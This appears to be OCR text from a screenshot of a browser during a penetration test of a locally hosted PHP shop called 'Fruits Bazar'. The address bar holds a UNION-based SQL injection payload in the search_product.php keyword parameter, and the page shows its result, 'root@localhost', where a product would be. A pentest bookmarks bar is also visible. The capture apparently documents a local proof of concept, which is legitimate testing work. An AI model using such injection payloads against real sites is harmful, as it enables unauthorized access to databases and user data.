 localhost/Ecommerce-project-with-php-and-mysqli-Fruits-Bazar--master/search_product.php?keyword=-%27+union+select+1%2Cuser%28%29%2C3%2C4%2C5%2C6%...
https://websec.read... Oauth Bypass Disablefunc exploitdb -.- POC OTP bypass comptia x86 course active directory pen... Pentesting_Active_d... PWK user Assembly
fruitsbazar@gmail.com Free Shipping Login
Fruits
Bazar
Home All Product About Us Privacy Policy My Cart :0
0
All Category Search here... search 01982364958
Mon-Fri: 8:30am-7:30pm; Sat-Sun: 9:30am-4:30pm
1 Items Found
ngothaian
root@localhost
Tk. 3
3-Day Shipping
Pree Pickup Today
1 2 3 .... 20 >
Useful Links Transport Offices
Got Questions ?
About Us Who We Are 7563 St. Vicent Place, Glasgow, Greater Newyork
01982364958